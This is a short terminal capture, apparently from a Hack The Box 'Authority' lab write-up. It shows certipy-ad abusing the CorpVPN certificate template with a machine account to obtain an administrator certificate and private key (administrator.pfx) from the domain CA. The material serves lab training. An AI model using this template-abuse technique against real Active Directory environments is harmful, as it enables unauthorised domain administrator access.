 ┌──(root㉿kali)-[~/htb]
└─# certipy-ad req -username COMPUTER$ -password 'COMPUTER' -ca AUTHORITY-CA -target authority.htb -template CorpVPN  -upn administrator@authority.htb -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'authority.htb' at '192.168.52.2'
[+] Trying to resolve '' at '192.168.52.2'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate with UPN 'administrator@authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'